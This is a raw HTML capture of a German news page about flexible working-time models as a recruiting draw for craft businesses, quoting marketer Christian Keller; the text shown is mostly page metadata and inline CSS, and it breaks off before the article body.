

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/
body_size: 37180
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Flexible Arbeitszeitmodelle als Personalmagnet? &bull; News</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.weiterbildungsmarkt.net/news/xmlrpc.php" /><meta property="og:image" content="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png" /><meta name="author" content="News-Ticker"><link rel="icon" type="image/png" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/favicon-16x16-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-76-x-76-px.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-120-x-120-px.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-152-x-152-px-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-114-x-114-px.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-144-x-144-px-120x120.png"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Flexible Arbeitszeitmodelle als Personalmagnet? &bull; News" /><meta property="og:description" content="Christian Keller ist Experte für das Onlinemarketing. Als Geschäftsführer von Kellerdigital unterstützt er mit seinem Team Handwerksbetriebe bei der Gewinnung von neuen Mitarbeitern. Sie machen die Unternehmen fit, damit diese auch in Zeiten des Fachkräftemangels auf hoch qualifiziertes Personal zurückgreifen können. Die Auftragslage im Handwerk ist nicht schlecht, die Auftragsbücher sind voll. Eigentlich ist dies [&hellip;]" /><meta property="og:url" content="https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/" /><meta property="og:site_name" content="Weiterbildungsmarkt.net" /><meta property="article:publisher" content="https://www.facebook.com/Weiterbildungsmarkt.net" /><meta property="article:section" content="Neuigkeiten" /><meta property="og:updated_time" content="2024-11-09T14:13:07+01:00" /><meta property="article:published_time" content="2023-03-15T10:19:28+01:00" /><meta property="article:modified_time" content="2024-11-09T14:13:07+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Flexible Arbeitszeitmodelle als Personalmagnet? &bull; News" /><meta name="twitter:description" content="Christian Keller ist Experte für das Onlinemarketing. Als Geschäftsführer von Kellerdigital unterstützt er mit seinem Team Handwerksbetriebe bei der Gewinnung von neuen Mitarbeitern. Sie machen die Unternehmen fit, damit diese auch in Zeiten des Fachkräftemangels auf hoch qualifiziertes Personal zurückgreifen können. Die Auftragslage im Handwerk ist nicht schlecht, die Auftragsbücher sind voll. Eigentlich ist dies [&hellip;]" /><meta name="twitter:site" content="@WeiterbildungsM" /><meta name="twitter:creator" content="@WeiterbildungsM" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="News-Ticker" /><meta name="twitter:label2" content="Lesedauer" /><meta name="twitter:data2" content="3 Minuten" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.weiterbildungsmarkt.net/news/#organization","name":"Weiterbildungsmarkt.net","url":"https://www.weiterbildungsmarkt.net/news","sameAs":["https://www.facebook.com/Weiterbildungsmarkt.net","https://twitter.com/WeiterbildungsM"],"logo":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/news/#logo","url":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","contentUrl":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","caption":"Weiterbildungsmarkt.net","inLanguage":"de","width":"250","height":"250"}},{"@type":"WebSite","@id":"https://www.weiterbildungsmarkt.net/news/#website","url":"https://www.weiterbildungsmarkt.net/news","name":"Weiterbildungsmarkt.net","publisher":{"@id":"https://www.weiterbildungsmarkt.net/news/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png","url":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png","width":"174","height":"174","caption":"Newsticker","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/#webpage","url":"https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/","name":"Flexible Arbeitszeitmodelle als Personalmagnet? &bull; News","datePublished":"2023-03-15T10:19:28+01:00","dateModified":"2024-11-09T14:13:07+01:00","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/news/#website"},"primaryImageOfPage":{"@id":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.weiterbildungsmarkt.net/news/author/newsticker/","name":"News-Ticker","url":"https://www.weiterbildungsmarkt.net/news/author/newsticker/","image":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png","url":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png","caption":"News-Ticker","inLanguage":"de"},"sameAs":["https://www.weiterbildungsmarkt.net/news/author/newsticker/"],"worksFor":{"@id":"https://www.weiterbildungsmarkt.net/news/#organization"}},{"@type":"BlogPosting","headline":"Flexible Arbeitszeitmodelle als Personalmagnet? &bull; News","datePublished":"2023-03-15T10:19:28+01:00","dateModified":"2024-11-09T14:13:07+01:00","articleSection":"Neuigkeiten","author":{"@id":"https://www.weiterbildungsmarkt.net/news/author/newsticker/","name":"News-Ticker"},"publisher":{"@id":"https://www.weiterbildungsmarkt.net/news/#organization"},"description":"Christian Keller ist Experte f\u00fcr das Onlinemarketing. Als Gesch\u00e4ftsf\u00fchrer von Kellerdigital unterst\u00fctzt er mit seinem Team Handwerksbetriebe bei der Gewinnung von neuen Mitarbeitern. Sie machen die Unternehmen fit, damit diese auch in Zeiten des Fachkr\u00e4ftemangels auf hoch qualifiziertes Personal zur\u00fcckgreifen k\u00f6nnen.","name":"Flexible Arbeitszeitmodelle als Personalmagnet? &bull; News","@id":"https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/#richSnippet","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/#webpage"},"image":{"@id":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="News &raquo; Feed" href="https://www.weiterbildungsmarkt.net/news/feed/" /><link rel="alternate" type="application/rss+xml" title="News &raquo; Kommentar-Feed" href="https://www.weiterbildungsmarkt.net/news/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weiterbildungsmarkt.net/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weiterbildungsmarkt.net/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-arrow-up-alt2:before{content:"\f343"}#to_top_scrollup{background-color:#000;-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;box-sizing:content-box;bottom:20px;color:#fff;display:none;font-size:32px;font-weight:400;height:32px;opacity:.5;padding:5px;position:fixed;right:20px;text-align:center;text-decoration:none;vertical-align:middle;width:32px;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-10 .td-header-top-menu-full a{color:#000}.td-header-style-10 .td-social-icon-wrap .td-icon-font{color:#000}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-sp-recs{width:100%}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}#td-outer-wrap{overflow:hidden}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h4{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content img{margin-bottom:21px}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content p{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}@-moz-document url-prefix(){.block-title a,.block-title span{padding:6px 12px 5px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media 